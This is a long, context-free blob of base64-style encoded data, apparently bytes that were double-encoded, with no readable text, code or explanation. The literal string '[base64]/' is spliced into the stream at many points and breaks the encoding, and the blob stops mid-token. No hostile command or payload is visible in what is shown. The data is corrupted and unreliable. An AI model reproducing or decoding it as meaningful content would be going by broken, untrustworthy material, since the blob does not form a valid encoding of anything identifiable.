jRMKTwrM2C8K9wpA5F3/ClGbDh0dewpnDuMKCw5l8w6dPAi3DicO3w6PDnjYwwqTCvgPCgMOGeH90w7ZdFMOiw5dpIsOGYcKAWcKhw6rDpMKHwrczFcKAw5kOJT3CsQYjNEXDjxt7QMOeQMOUMgQdw610wpjDhcOOQ8OZw7zDtcOKVcKxVsOWc8KTwo/[base64]/ClcKYwoo1HgPCp8KRw43DosK2V8O7Xw9nbFAgwrc0wqMhw7pfwqHCmx7CpMKow70qwqFkWMKOEDnCs2p3w6vCn8OswojClC/[base64]/DjMKOJw8wYsOpAmAbZsOTRUDDvcKrw7fDmUlqDTQuw4rCpMOHw6JTwp/Dq3zClAJkw5nCiw9jwpYGYCoDVmnCtcOtw5/Cl8K4w5QhPATCjR18wrxDKMKFR8KVwpzCtAojTxbCvkjDj18Ow4k9w4fDtg1FXk53DsKnw7Zvw59+woE2w7TDkS/CizPCqsKswqHDqCIpQMKDwrHDujMbQMOOw6zDhMKNw73DhHXCm2Z+bsOJIMKFGMKvw7bDv8KMKwdewofCoMOKUF0ABsK0HS3CjkYGwqhNd2lETsKrdknDhWvCgcOII8O/ZyTCoXANNMKQUsKAw7bCsHBWU8OnwrTCkMKOw4/Duypfw5FeP8O6w4ExOEvDhSVNKWRtw5AswqE/[base64]/DswImwpfCucOyCMOkZ8KGw5p1V8K9wrg7wobChsKURjEfQ8OUIMOiw47DgSMOw7YywpLCl0/Dhk1FasKpw6IdwqIpD3TDkcOMc3zDnlRRZMKDNTrDinnCrXfDuypOHMKsMsK0wrHDlsKZw5vDhsKARsKEw6PCuFrDiGvDpzFkw7hNwpZ7wphce8KPw4PDvsOqHsK7w77Cm3PDvcKocsKYwojCrsOvw47DmcKRw6pLw48bw5FjTHTCnA/[base64]/ClMKEwpjChkrCusOffwNpb07DksOlw6AhBjgQwprDhUZ6YcKMw7Y2bsKGQG/ClSDCknrDshQQBR7DosOtwrJiF8OnVhbCj8K+NV0JwpXDpMKowqzDh23Do1FPwoUCcMKkFcOxTDwwwo/ChivDvcOzJUzDqEFNworCuMKOwoQOAsOASlrCs8OvSjfCqVhqQ8O7IcKcwo3DgsKWY8KBb8OYDGZUwoHClcKPwobDlsKAJXvDq8O4w4gsLcK+w5DDk8KGw5Z8PxLCo8K0Djc/SlfDrcOAw57CjsKXfUxoUMOuGcKPwrM7wpk5UGfDtsOLwpULwpXCmU3DtXnDlcKtR8KxfTMFGcKawqokwq/Dgh7DlsOtWcOZA0rDlcKiI8Onw5wuAW0rBFU1dcOVVSHCu8OrZcOIw4TDisK3SsO4w6BOw5XCosK9w5Vnw45vI8KoGnMmw4d6bsORw69TwroZwo/DkcKiw4fDjwbClsO6FsKQEFVofl1zR8OHZsOiw5YHw6vDocKOwrbCvMKLw4zCg0RtRlEWBClaWwB8wp7CocKIEMOlf27CuXnDosOFwr/CujbDs8KqwqldUgLCgiV2wol4DMOaw74awptaMQjDlMOtEcK1wo5UYSkxw6LCsMOxNyXCsMOYw5/Dr3jDp8KgBlEbwplXw4cQTsOhwrBXZHvCgVxcw6waAcOUXW/DuRvChjbCk3ZcDMOgMsKdYcOwIsOxQ8Okw6cPDF5wOxzCpcOdZjDDp8KNw7rDp1fCrcObw75YZljDrirCkVBkwqkGcsKEB8Oawrxid24+U8OQwpMlJ8K8X03DmjvDjkE9Jx0VSMKQwpt2XcKZwptVw6g2w4HCpQ5/wph8BQbDj8OHLcOjGirDrBpqB07DrkzChsOmYcOqPyIpbnXDucO9wrDDribDhgEwwrvCnSrCmcKSwqzDm8OYF8OAw6TCtMK+CCI5OcK/w77DokNsw5nDiW/[base64]/wrRqO0HCtWlWa3nDi8OgIMKfeTRIw5oLU8K5LMOmwrzCq8OdFSbDpcKnwq/DkSRywr/Cp8OlM8OBXsOhOz/[base64]/FjfCoMKHw618XcKww5A1TsKmwpRZwrjCsj94A8KMwojCmMOzw6EFwrrDsSHCjVtbDk0iXkbCu8KAwopGAXBGw4LCjcKDw7zCrjjDmsOgBEUHwprDpEcUHMKMwpPDusO4dsO2WcKdwofDvkpEHHnDkinDkMOMw7zDuXPCnMOpAijCnMKmw7YLWl/[base64]/DrHfCncOQw7hbw7hVNMOtw73DrCnDumTDgUbDnVHDggDCjmTDuX4KfkTCuhUFVklEC8K/TA3Dt8OvwoTDo8KawqVqw5QEw7HDrH/Cu2N7WcKoOAg5ZwHChsKiMh3DpsOkwrnDiRhiDH3Cu8KcwqZXWcK/wrsBwpEgBsOhchoPKMONw7lBRmJEwpE4dsOLwoUIwo9nJ8O0a1DDucOhw6RPw43DiMKQEMKEwqlIFsK3SFrCpWXCh13DmHVCw5YZchlNHjHDkAwkGsO3wp5dw7TCgcOYw7HCuw8EMcOzbMOnHVpsF8Ohw6o2wqLDrRR9wqt3wq9/wpbCuzMIPBlUI8KWwoPDn2zCosKTwrLCpyjCjV/[base64]/DozJGPMO8w58JIR8FHnxmw4Bow5dDWlQ/w63Dn8Kmay3CvSIVFMOWcgPCvcKNRsOzw5smQ2TCqsKBPUrDpsKUHWs+ccOCCsOfA8KMw5jDu8OUw6tWI8OCAcO1wpsYKXfCiMKJU2/DqCVEwpQhw7d9F37DnWZ8woMUaRPCqAHChMODwrcBwrh9G8KfOsK8ecOWQcOnw6LDq8Onw5vCnUQ3w7ggJHNuVAMiLcONcsODDcOKa8OVJFkwwpYNw4LCrMOBEMK+ZcOVwowZLsOQwpZ7wpjCucOEwrALw54dwrXDpjo/XSbDjsOaYMOqwpPDlcK5CMKVRsOhBEDDisKVw7vCiRZiwq3DosKzLcOMwo0xA8Oyw63CkQphEG45woU7c0DDmmhiw7vCrMK9wp8twqfDoMOOwo/CvcK5EW7CqnbCpgbDocKOwr5YZMK0WsKiwpFLFj7Cq2/CgS0ewpJbRwDCusKkw4PDrT0sGgZ1wqRdw79dwoZ+ITbDslzCplZnwrBjw5Ehw45Mw7fDq3TDhcK/wrzDs8KOZT8jw7HDhwDDqcKUwrrCsDrCqn0oTkR4w7HDqUzDnAVMc8O9QMOsw7EKHsOtw4TCmsKFMMOYDEp8ESobTsKYTcKOwq93GxPCrMOowo0/DgQmw4IoTBbCjTbDp0A3w5PDhMK8Ti3CpicvXsOKPsORw4XDtxQ5w54Uw7LCjRlEK8O+wpbCo8O4wpDDpMKewr5/[base64]/Dr8OawpIOwp9lOsKlw7nDoMKKwrTDqcOkw7bCosOnDsOvwpfDnwHCn8KUwpsnYsKrdU9rw7/CjcK3wpHDmRvDrnMNw4vDplRGw51cwrjDgMO5PQHDg8O1w7pOwojCnlYJRjTCtWPDscKOw7LCpMK1M8Knw7R0RMKfw4fCp8OJaR3DpXjCtVB0wpTDuAzCusKqPTdEBB/CjsOaG8KdfQHClDHCqMO2wq0mwqXCrxTCoUNbw5TDi2rCkDfDisONf8KdwqzChF4KBFzDn08xGcOSJMOkRUUOKX7DpEE/WEPCkRcBw6BIwqHCgsOYR8OTwpbCocONwrTCrWZoEMKrR3DChAA+wobCiMKkLU4vIsOawr4hw451ASPDg8OuSsKjahjCg2/DvsKBw7wTNnMHZlBsw7lRwqZpwpnDgMK4w5zDkD3CkBp1aMKmw5wCCjPCvMOOwqZMMBNpwpUiVMKbUCbCtSwyw77DqifCvXUnUG8SXBLDkghpwr3Dj8O0LT96JMK4wopIQ8O8w4TDiE5/NmQGXMOvasKpwrHDrcOrwooCw5nDqSTDgMKtwrENw5Jqw6wtT0zDj1Egw6HCnmvDicKqVMKlwogHwpTDuMKFesOQP8K5wr9qalDCjR1zPcOqUcOCBsKpwp0mEUDCmMOJZsK1w7/DmcOVwoQjPFErw73CjMKcDMOLw5EnUVnDpRrCu8OwdcOLLWYkw6nDm8Kow4l6a8OOwoBqG8OAw6FrLMKCw6lGe8KfSHAYw65EwoHCvcKXwp/CvMKaWsOfwovCqQpYw53Cp1bCucKaV8KaA8OtwpMTIsKuJMKpwq4ME8OuwqPDksO/WRk4w7ZEJ8OwwqB/woxCworDmTrCpVDCuMOMwrTCjMKJw4nCtz7CisOKw7/DrsOrNMOjQVJfFFRQaV7DqAF6w4DCg3HDu8KUegdQcMKRSlfDixnDizrDscOlOsOaUybDsMOpVWbCgcOTIsOOal3CslvDpAPDjDNNWsKCwoZhw4zCs8Kxw6PColvCuExvTTNTMDJ/X8K0QBl8w4/DlcKTJgkgL8OoAiFcwqvDgsOOwplyw5HDrF7DuSzCh8KrRnvDhn53CXR1CVI8woROw4PCnUrCpsOzwrrCvVEPw7zCgGohw4vCuXAPIwTCtkbDmcKJw6Avw4zCnsOAw6PCpMK3w6Z+TQg5OcKpGUUrw5/CvsOQL8OFBsOcAcK5w4PCozUtDcOobMOqwolDw4bDgR7DjgLDpsKKw5jCnkt8F8KMN2ZbIyTCo8KBwroUw7nCs8KoLWnDs1QtMcOcw4UOw5ovwoBcwqHDh8KUVFPCvMKGwrfCiUzCjsKhfsOpwrAww53DqHPCsMOPK8KZGVJHC8K/wrDDkE1oZ8KZZ8OHwoVrRcOoCjYiPMOeecOew5PDsmlbP2sjw7HDi8KTREPCsMKkwrnDrT7CsWTCki/CsmAkwqLDr8KVw4DCsjM/[base64]/[base64]/Djlo0R8OTVMORFcOHw7kawrtjw5fDq8OIw5bCugkUXy/Ck8K2w50kw5kTAznDvjbDg8O3Uy3Di8KZwqHCoMKbw5bDgTcKGks3w4lVwpjDlcK4woclFsOAwozDtg9swojDi2fDuCfDtcKJw5YzwpQWYXZQwoNoFsK/[base64]/wo96wrnDnhFBB39Mw5TDi2MoEMOuw48CwoXDp8OHailEL8KuNxvCoUrDtMOlF8KGPQLCisOfwrjDqzTCmsKmTjc/w7cxbV3CmV4XwrkjFsK4w5Y/EsO3GWLCsmwbw7x7w5zDhHtTwpNQPsKaS1nCpVbCoHBSFl9SwqR3wqfCqk10wqhow4lFWQDChMOcEsONwrrCjGAEaydCEgHDmMO8w53DpcK5w6x7TMO/Nm9Rw5DDrjJ9w6HDjcK0ETLDlMKNwpETPELDtjpJwqp1woDDh19tV8ONQB9ww5oCV8KDwokXw55lR8OdLMOTw5BxUFTDpFXDqsOWNcKKS8KLLsKhw4XCvsOxwrUWw6bDmUghw4jDijPCl2Zew6ELcMKjADvCosOrwp/DqcOUasKCVsKWP2gYw5NMwq8hNsOJw7DDr2rDrSVXbsOOLsKkw7TCm8KvwoTCoMO5wp3CtsKKScOLJiAdI8KlIEfDo8OQw7skeio6IF7DqMKVwp7Dth1Nw7xDw4MBShfDksO2w5bCtcK5wpltDsKAwpDDrn3Dl8KXOQFQwr/DulBaAMO/w5JOw7QeWcOcOwxEW2p8w5hgw5nDuAcPw6PCkMKcAFLCn8KLw7PDhcO2woXCksKOwo1Wwrlew5TDpnN/[base64]/YsK4WiHCpMOjKsOfSsKPw4Rsw5jCsQ7Ds8KLCsOjTcOZw78UAMOVwrNFwr7DpcKZayl6LMKrw71aA8O+XHnCusO7wrJ4PsORw4vCuEPCowMHw6YPwpddKMK2LcKhZg3DoXI/[base64]/Do2rDlMKuw7rCgjDDiHpGTxzCiTcMw4pqw6oawqLCjwXDmxTDvsKNTMOHwqtWw77Do8K3w5jDh04ed8O1FcK/w7LCpcKgGEJgBXnDkmgewqnCp0JKw7TDum/CgE5aw4ETEVvDhcOaw4pzw43CsVo6BcKvG8OUO8O8W15CM8KpbsKZw6tvW1vDtmfClsKeRn1aIBpIwoJCEcKew74/w6XCjnBiw53DlTfDgMOrw4vDvl3DnRPDkipwwpTDsjpyR8OafG3CiT/CrcK1w5g1JhRSw4kyBMOPfMOPPmQMFSTCkH/Cj8KsLcOKFcO9RljCssKwZsO9bHnClArCm8OOKcOcwqHDpTcWUzYxwprDl8KBw4bDsMOAw6nCnsK8RDZ1w6fDol/[base64]/ClsK1wrnChcO7GH9nP3FwNVIwwoDDmmFfRsO+wpYuwq1BGMOQGMKvMMOUw5vDrMKdC8KxwrfCjcKtw748w6IRw488aMKHYQFtwpTCisOiw7LCmsOgwqfDjGzDp1/Dv8OUwpt8wpjDjMKVQsKew55cbsOTw7zDogMTKMKZwo5xw546wp/DuMKBwqFZG8K+dcKzwoLDlgXCn2nDjydTRDl9AnzCgcOMEcO0BzhjNFbDgndxEn0Mw6MgIHrDoCxUChfCsAlfwo9swppSEMOkRMOWwqLDjcO2f8K/w4EhNgoYe8Kzw6jDvsOgwohYw4k9w7DDtcKwWcOKwooebcKEwooHw5vCiMO3w79nW8K9BcO8IMOmw7Ibw5ZRw5R9w4jCjjQzw4fCm8KCw5d5bcKWdxDCqMKRVwDCjFTCjcOCwrvDticFw7PCncOXbsOdYsOEwqAHaVgow5zDssO7w4UXRm/DrsKOwpfDn0Q/w73CrcOTXVXDlMO/LDPCj8O7HxTCl38+wpbCsybDh0QSw481fsKoJ2skwqvCjMKFwpPDk8KYw43CtlNAKcOfw6HDqMKOaHpQw7vCtVBFw43DsHNiw6HDgsOEJmrDr3/CqsKsMl8rw4jCvcOrwqIjworCh8OXwqRqw7zCtcKYLXFvbgZJFMKOw53DkkgRw5I0G3LDjMO/d8O9FMKkcgRnwoHDqhNBwrrDkTDDrMK3w7kcSsOawo9cTcKDdsKyw6ELw4/DjMKTeDLCiMKdwq/DhMOdwrfCpsKXXiAAw7UsS1DDkcK2wr3CoMOUw4nCgsOVwprClSvCmlVKwrHDvMKxHRF4bSfDiDVcwpjCncOQw5/DumzDoMOrw45pw4XCtcKsw5sWY8OEwoXChR3DnizDk0V7cg7CpmMmegUowqVIbMOKRWUlfRTCksOjw65uwqF0w4bDvy7DpE3DgMKdw6fCmMKZwo8ZDsOdcsORdEJ1MMK2w7/CkhdsbkzCl8KaBETCg8Kow7I3w7bCkUjChXbDrHjCrXvCo8OPV8K+W8OsK8OAB8OoSng/w54pwo5xWsO2FcOQHgIcwrnCpcKQwoLCpxV2w4Ukw4jDv8KUwrIqV8OWw7HCp3HCsXnDnMKWw6dNFMKswpsJw7XCksKQwrjCjDHCkQIvEMOYwqFbWMKwGcK3eCZLQ1Rfw53DtsO6V2drTMOPwogfw5w0w6Q+Ax16bAgIDsKua8O/wrfDk8KzwoLCtWDCp8O8IcKgRcKdW8KjwojDpcKjw7/Csx7ChC5hEQ13EH/[base64]/CpT7DpkbCo8OMJcKnA8KdwprCg8K+PMKaeMOPwoHChBzCgUHClGQ3w4TCi8OpLgp4wo3DjwFrw5A5w7BPwoZyCy4MwqgXw5tMUjgWdEjDnXLClMOnXgJGwqoteQ/ChVA2AMKaGMOOw5rCpizCosKQwoTCnMOZI8OIGT3DmHNJw4vDrnfCpMOUw70fwqTDu8KdAFnDtwwQw5HDpBo/IzHDsMOkwpYJw7rDmxpZfMKXw79LwrLDmMK/w5XDq1Qgw7LCgMK8wopOwrxMIsOnw5rCh8O+DMO2FcKuw77CoMK1w6xVw7DDjcKEwpVcZcKwI8OdA8OcwrDCr3jChsONCDnDj3bCuAxMw5/CksKPUMOhwo8tw5ssEmtPwosXE8OBwpMTMzQLwrksw6TDqF7CtsKBJFo3w7HCkhl3D8OVwqfDksO6wrTCqX/DoMOBcwpYwpPDrUQnHMOvwoVdwoPCt8OZw4tZw6RxwrXClExFTDTClMOtBitrw6PCpMKTIhl+wpPCqWjCjwsPMxXCum08IQzCoGvCgWZhEnTClsOkw5nCty/[base64]/DvhPDtnEVD8OFBAHCjMOlwqPChVcxwo/DigtpJcKRK0Q4XVzCoMOywrNJcxLDr8ORwrLCl8KPw7kTw4/Dh8OXw4nDn1/DvcKDwrTDrWrCg8Oxw4HCpcOEOm3DtsKqHcKAwqtvX8KWJ8KYGcKOJBs4wqtkCMO6MjPCnFjChSXDlsOxWhbDn23CkcOkw5DDpWPCgcK2wr8uMy0+wrRfwpg6wpbClMOCccO9LcK3GT/[base64]/wpHCpiFmWyhTw5PCtMOwC8OFVxTDlFt+wopHOE3CvcOKw5BLYzFCDsK3wocSfMKpL8K6wpxOw7RkfR7Dm1AFwqDCp8OzbGY9w4Jhwp9qS8KnwqLDinfDlcKecsOlwpzCowJ1Lh/DlsOmwqzCr2jDlXNnwo1IOl/Ck8OAwowPeMOxIsOkPXpMw6vDtnsMw4pyV1vDs8O6IkZEw6hXw6vCn8O3wpEIw7TCjsKATMOmw6wUYUJcTTV8QsO2EcOJwrQwwrsFw49OSsOtQDBuUWUYw4fDhwDDssOhKDIFVDkaw7PCvWVvRVtBAEnDu3bCuA8CewAMwobClUPCoG9KUWFXdEIsQMK7w54/ZgbCosKuwrMMwpMJQsOjNsKOCABnH8O9wp5+wphJw7bCj8O4bMOqGFbDt8O2JcK/wpDCsCpawoHDt23CpirCtMOpw5zDsMOHw54kwrIoKQhCwoQuegNvwojDvsOaKcKlw77Cl8Krw6srEsK3Fgh+w6AMIsKcwrk1w4tbIMKDw6hDwoY6wrTCusOELwbDhy/Ch8OFwqHCimhZGcOSw53DmQQ1FFjDt2svw64cTsOTw7hLek/[base64]/CsVvDtG3DtMObw7dRw4vCkzTCl2kYwrQEwodFKsKEYMO2w750wq1NwrHClHDDilQJw4PDk3/CjE7DuG0awpLDm8K7w7J9EQbCognCpsO2woM2w7PDksOOwobCo2XDvMOSwpLDlcO/w7oJCBjCiCvDqxkaPkjDvmQCw70+w63CqkrCi0jCkcK/wpfCrQhwwpXCmcKawos9WMOdwrNTYF7DhRwQHsKAwq04w53Cq8KmwobDoMOQe3XDv8KAw7jCoxrDqMK5PsKgw4jCjMKbwqDCqRVGOMK/[base64]/ZsKVwozDmhbChsOGMsODQXjCpElaAsKXwr8Iw5/DicOMJFpeI3dLwqJIwqcsFsOuw5IdwpLDk2BZwofDjlpqwpPCoyJaUMK+w6PDm8K1w6nDvSFTJ2/[base64]/DhksqwpLDmTDDtVLDq8O2WcOxEMOdw713ewDCmsKkOUvChcOuwqzDkxHDtkwWwrfCuwgIwpzDgUPDv8Ogw7dswqPDoMOfw451wr0PwpRUw6doJsK0BMODMU/[base64]/Di8OQVD12w7VlI8Ovw6LDrMKWLMKFGcKlw718w5xywrLDpgvCn8K3O1g0Tn/DnzjCmkQwSV0ga3nDvEnDhFrDm8KGBRQnWMK/woXDnVfDiC/DqsK6wqDCncOnw49Cw6tIXHzDsgPDvGPDvwDDsT/CqcOnIcKUUcKdw7zDqkc4EWbDvMO1w6NDw71kIgnCl0RiMBBUwpxEOy0YwokGwqbCk8O1w5JWP8KNwodJVh1neVPCrsOYNsOQB8Oldw1SwoRdAcKSRn1jwqYNw6YCw4XDnMObwoBxQw/Dv8KFw6fDmR97ElJAMcKIPX3DjcKZwoFfWcKTekIRB8O4U8OGwqI+BWkaWMOMWCjDvBnCn8KDw4LCiMOaecOiwoUVw4nDkcK9IQvCt8KAdcOhUhhTRMO/DF/CkBgbwqvDhi/Dl3fCkT/[base64]/DrWBJbkhCMsKGBsOhwqojQsOXfHPCiMKgKcOJNsO3wqlRfMOIQcOww51VSUHCkyfDpEA7w5M5BHHDj8KlIsKVwpc2VMKtDsK5L1DCsMOPU8OUw5DChcKtM0ZJwrVcwqbDsW5vwrnDvRpxwpLCgMK+M2xkOQUqZMOZN2/CqDBpARBZPxTDsTDCqcOHJ2o7w6JiH8OpDcKSX8OnwqBEwpPDgVF5EATCoBV5XxlPw6ZZQyPCl8OnDG3CtWFnwqoyaQxfw5DDt8Oiw4vCisKEw7lww5jCjCRIwoHDncOaw67CiMOTZR5FBsOAWj3Dm8K5ZsO1YAvCkHMDw7HDosO4w7jDpcKzw44zXMOIDi/DhMOIwrwywq/Dsk7Dr8ONB8KeBMKcUcKfWU5Qw5IUIMOJMFzChcOrVgfCmj7DrjE3fcO+w7hSwpxKwrFzw5lkwoF/w59fHkEmwoIIw7F0S0DDmsKvIcKtLsKsEcKIYsOfRiLDlnMjw55gSQrCksONAiABbsKvBDrCgsO4NsOEwp/DqsO4GwHDkcO8GVHChsO8w57DncOXw7U8RcKTw7U+HhTDmgjCs3zDucOuQsKKfMO0QVoEwqPDmkkuwq/DtwN7YMOqw7QsLEgiwqrDksOEO8OvCgIKbW3DvMK3w5BEw7HDj3HCkXrCsBrDtUxewqXDhsOZw5wABcOMw4vCqcKUw70yd8K8wqnCoMK8aMOuTcOmw7FlCidIwrvDoGrDsMOIc8Oxw4ADwqxyA8KjVcKdwq4lw513QkvDnEBpw4/CplxWw501YTjCp8KOwpLConvCkmdzYMOaDjrCpMOsw4bCi8O8w5zDsn8GZMOpwooPT1bCscO0wpgvCToXw5fCucKwHMOjw796W1vCrsKgwo9mw6JNS8Ofw7/[base64]/wqLCpsOsdxEhYgPDvsKRP8K5ezfDoiUwLVjCqiVZw6HCrTPCrcO0wocpwoxGYVpHYMKhw5wNIVpYwojCiS11w6rDkMKKfxFww7kiw5PDtcKLE8O+w6PCiXoHw4jCg8ObDH/DkcK9w7jCgGkyOV0pw5U3KcOPZAPCoXzDpcO+L8KcIcO5wqbDiSzCksO2bMKAwozDkcKHfcOKwpV2w7/CkQpZdMK0wqtJDhXCvGHCksKjwqrDo8Ojw4tnwqXDg3JgI8Kaw59Wwr0/[base64]/CrzY/wo3DpcK2Kkw2OMK3IB0TKlTDmsKjIsKhw6jDnMKmR0tgw5xGRMKqC8KJBMO0WsOmSMOzw7/DlMOSSCTCl1F6wp/CksKgM8Oaw7Nuw6TCv8OJfzI1R8ORwobDrMKCRAs3W8OawoFhwrbDgnXChMOBwpxzW8KVQsKuE8OhwpDCisO9GEt/w5Euw4wqwpvCqHrCh8KHVMONw4vDkgInwqx8w4dDw41AwprDilzDoWjCnUZQw4TChcOuwofDjXbCgcKmw6LDiX/DiwTCmAjDi8KBd37DgzvDgsOuwoHCqMKpMMKvdcKiDsOCLMO4w6HCr8OtwqbCrmgiKB0jQnFNcMKeBcOjw6nCs8KrwoRawp7DtFYwJcK8YABuAcOnfkhow7gTwokPL8KOPsOXEcKCJMOjQsO9w7QRQizDtcOIw7x8acKjw5A2w5XCvUTDp8KIw6rCi8O2w5vDr8O/[base64]/CssOBwpBSSAsYNMOhJ8KDw7tnwp0dwqchF8Kqwr11wqhOwp9XwrzDu8OWJMO7bRZpw4PCsMKDEcOtBz7CkMO/w5/DgMKdwpYPXMKzwrrCribDnMKdw7fDuMOtQ8O2wrfClcOnTMKRwpHDkcOFXsO8w6xyM8Kiwq/Cn8OJVMKBKcOlA3DDmiARwo14w7XChMObAMKBw5PCqmV9wrfDocOqwo5AOyzCrsKPY8Orwq/ChXbClzNgwoEKwoAIw58wGxTDl2A0wpTDssOSZsKkRWjCjcO+wrQHw6HDoC5gwqJ4PDvCsn3CmGRhwoAEwpdIw4ZDMF3Cl8KkwrI/aRdEcUsER2J1QMOyUTpWw7VUw73CisOzwrpGQ2UHw4tEEgZ+w4jDrcKsAhfCl21yPMKEZUgsccOlw5zDqMOiwoU/V8KyUnBgAMKcWsKcwo0eT8OYTz/CiMOawqLDl8OgPcKqQi/[base64]/DkV3CpMKObAjDiMOuwqPDo8KwFWdNcSZdw5BtwoQWw5RZwq0IE2/CiEbDqBHCpj8FdcOdPSYdwrN2wq3Dk2nDtMOvwrJkFMOkYiPDgETCtcKbVXLCpmDCrwAxRsOWeC4NbmnDu8Ocw6oVwqsAd8O1w6zCmGfDp8OZw4chwqHCrXnDvkg6bBPCqnQXUsKDKsK4J8O4ecOkPcOuQE/DksKdEsOww7TDk8K6GcKNw7hVKXbCoV/DoD/DlsOmw7RVCm3DgjHCj0Rvw49Aw5F1wrREcnV4wo8fDcKKw69twqJ+NXzDisKfw4HDjcOaw78HaUbCgBkbG8O0GsOWw5sVwpHCi8OYNcKCw5LDq33CozLColLCslfDrsKWAlzDgBpZD3rCn8K0wr/DjsKhwr3CuMO9wpvDgj9iYT5twrLDrFNMY2tYGAUrUcO4wrXDlj0KwrjCnDsywpkEecK9OcKowpjDpMKmBR/DocKHHm8swpfDjsOsBSMEw4pLfcOuwrDDlsOpwqUVw7pww4DDiMKpP8KyLUMWNcK0wqEIwq/CrsK1TcOQwqLDj0XDqcKtR8KDTcKmw5NUw5XCjxh6w5bDjMOmw5HDi1PCgsO+a8KSIkFTGxEYeSVPw6BaW8KLCsOGw4/CjsOBw4DDuQ/DrcKsFnLCgAHCoMOSwqM3HTEew75hw4Iew7vCh8O7w7jCusKZTcOALlE6w7JTw6Vdwq1Jw4HDpMOaaDLCi8KMZX/CjDjDtA/DgMOfwr/Cm8KbX8K2UsOHw4UvbMOFIcKCw653R2HDoUbDlMO6w5/DqgYYN8KFw600a2M9bz4Xw7HCkUrCik41dHjCsFzCpcK2wpPChsOQw7LCqDttwoXDqAXDnMOQw6/Drlx5w7QbDsOww5nDlBo2w4XCt8K0w5oow4TDuGrCsg7Cq3PCisKcw5zDqH/[base64]/DgHxAYsO+CsKXEMK1wrzDj8OJPMOhDsKtw6rDuBPDqgHDpg/[base64]/DmDYbJsOqwoU9AcKnMH/DgcKfwo1SwqfClMOBZB/DmcOXwqUEw5xyw7fCnjIIWsKdEGkzRl/CvcK1ATUbwrPCkcKuOcOIw5zCjDQoA8KrasKWw7rCky8fWnHDlgFnOcKtN8Kdwr52fgLDl8OrUhkyVx5BUjpGN8OqI0HDnS7DuGk2woDDmlR5w4t0wo/CoUnDqStTJWfDuMOwaGzDqWcNwofDuQzCncKMdsOgbll5w4jCgUfCmmIDwrHCg8O3dcOUJMO0w5XDg8OZS1xhLGnCgcOSNGvDnsKeEcK5dcKVbCPCpFhgwoLDhinCmlvDvh9CwqbDkMOFwqnDuloSasOBw6s/ASktwqV/[base64]/CtHxGFg3ChMKkd0hyw5nDrsKKCUgqYcKBSUnDucKgXmnDmsKAw65dDkpZDMOmY8KMNDFLLETDtGfChmAyw7jDjsOLwoN4VRzCq1JHUMK1w6TCqz7Cg13CmcKbUsKPwrATPMOwOVVrw4VJOMOpER9MwpfDt0oKXmkFw5PDmld9wpl/w7JDYWIADcKnw6Ncwp5ObcKFwoUvPsKzE8K2NQTDrMOaUQxJw7zCnMOjeF0lOC/Dn8OBw59JKAoCw7oTwojDgMKFU8Ocw680w63Do0jDksK1wr7DucO/HsOpW8OmwobDqsKjU8KnRMKWwqvDhmDDqH3CpRJUCArDhsOewq3DoCvCs8OWw5NPw5HCjQgiw6DDvQUZXsK8LHjDkFTDoR7DlD7CtsO+w5E7e8KHTMOKMMKTHMOrwovCisKVw7hgw6hRwp1ucn/Cm3fDusKkS8Okw6syw77Dj3TDhcOpEk8IZ8KXPcKKeHXCosOmaB8nO8KmwpgUHxbDiVNPw5o/McKpZ1E5w4vDuWnDpMODwptANcOfwofCuFcqwp5ZasOBQQTCvGTCgEY6ZQDDq8Ojw7zDiGMmTkkrFcKJwpc6wrNAw53DqE4JOAzClBzCq8KLayzCt8O2wp43wos8wqo3w5pgBcKFN2pncsK/wo/[base64]/DjmPCk8OKwo0IfjVCw54XFcK/EsKCw5HDtVMFWcKowpBZNcO1w7PDkRDDr2vCtFQcQ8O/w4MywrNGwrJkLAfCtcO3T3IvEMK6d2EmwrkgFW3DkMKNwr8CNcOswrw+wpnDpcKpw4Nzw5/CpSXCl8OTwpwxw5DDvsOIwpROwpE6W8OUHcKBFSJzwp/Do8Ovw5TDhU/Du1okw4/[base64]/[base64]/CpF7DhjwEw4UpVsOnX8KEw44vVcK1w7fChcK/[base64]/bMK8TBVweF11DcKea8KWasOPYTbCs0/Dl8Oiw6dOWCbDi8Omw47DtyREUMOjwqZKw6RYwq4UwqHCrSYtS2bCjWjDl8OGHMOkwp9Lw5fDrsOswr/Dt8OZUXt5TEzDiFYrwojDqzd4IMO7B8K0w6jDmcOmw6TDgsKRwr9oIcOvwrzCtsOMUsKmw6AnTMKzw6rCgcOJUMKzNi7CjDvDpsOHw5dmWFoudcK+w6bCoMK/wpBlw7tbw5cTwqxdwqs6w5oTJMKdAxwdw7HCnsOOwqDCp8KDbjU1wpTClsOzw5BFXQbClcOEwqMQYMK5UCVYMcKcDiZqw5hTAMOpKg5qe8KZwpMDbsKURR/[base64]/CgMOSw6ACDAXCpsKxw6UMw4HDm8O0TMKnUcKzw47DpcO+wpVrfMOEXsOGccOmwoVFwoIiSl9eQBbCjsKlMEHDp8Kvw4Ftw7TCmsO/YT/DgwhRw6TCigAxb30ZNcO4fMK9GDByw6/DhycQw6zCm3NeAMKuMBLDjsO3w5UtwpsIw4oJwqnCt8Oaw77DqX/Dg31/w7srbsOZFTfDjcOdbsKxBRDDr1oEw7/Cvj/CpcK5w5jDvUVNOlXCj8Kyw6IwdMKvwpgcwqXDqjPCgQwrw7JGw6MiwovCvzMnw6JTLsKWLVxCSAXCgsOtRQLCoMKjwq1twpRDw4rCqMO/wqQ6c8ONwr9ceTPDrMK9w6gvwpggcMOIwpdELcK6w4HCmWnDjHDCicO7wo1DIl13w70nf8OnTEUtw4IWAMOww5XCkUB7H8KMZ8KsecK5PsOzNCLDvmzDkMKLWMKeAk1Gw517BgHDrcKtwrwWfcKEFMKPw6/DuUfCj07DsyJgO8KffsKswpPDtTrCs3xzeQDDrxo3w4NFw7klw4rChW7DvMOpNyfDisO7wr5HEsKbw6zDoSzCisOPwrkXw6x8X8K8CcOtJcKjScKcMsOaTHHCmkjCq8O7w4DDuwrCuyVvw54KaG/DscKVwq3CosOUVhbDiwfDhMO1w67Dm1w0QsOpwrAPw7zDmCjDs8KHwoktwqw9W3vDuSsOehHDocO9ZMOUG8KKwrPDhhYKWsOmwpttw63CrEMPfcO/[base64]/dMKiUMOifcODw7EHwq/[base64]/Cn0XCmm1iwoVJR8O1UDBfwqgHwpvDlsOtwr98T2MEwoU4EnbDvcKweQFkRHFhE1BFf21/[base64]/[base64]/Ds1rCpmvCjEHDsDgLeRfClcKIw5BKNcKlOxtKw50uw79gwpjDkycyMMO7wpHDjMKqwqjDi8KBGMKXbcOMCsO7dcKDRsKGw5DCjcO8ZMKHP2dAwr3Ck8KSF8KAVsO9dx/DryTCjsOowrLDpcKxIWh5wr3Ds8Kbwol